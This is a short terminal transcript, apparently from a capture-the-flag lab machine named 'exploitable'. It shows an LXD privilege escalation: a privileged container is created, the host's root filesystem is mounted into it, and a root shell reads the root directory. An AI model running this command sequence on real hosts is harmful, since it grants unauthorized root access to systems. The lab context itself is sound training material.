 john@exploitable:~$ lxc init trashpanda ignite2 -c security.privileged=true
Creating ignite2
john@exploitable:~$ lxc config device add ignite2 mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite2
john@exploitable:~$ lxc start ignite2
john@exploitable:~$ lxc exec ignite2 /bin/sh
~ # id
uid=0(root) gid=0(root)
~ # cd /mnt/root/
/mnt/root # ls
bin etc lib mnt run swap.img var
boot home lib64 opt sbin sys vmlinuz
cdrom initrd.img lost+found proc snap tmp vmlinuz.old
dev initrd.img.old media root srv usr
/mnt/root # cd root
/mnt/root/root # ls
root.txt
/mnt/root/root # cat root.txt
/mnt/root/root # hostname
ignite2
/mnt/root/root # whoami
root
/mnt/root/root #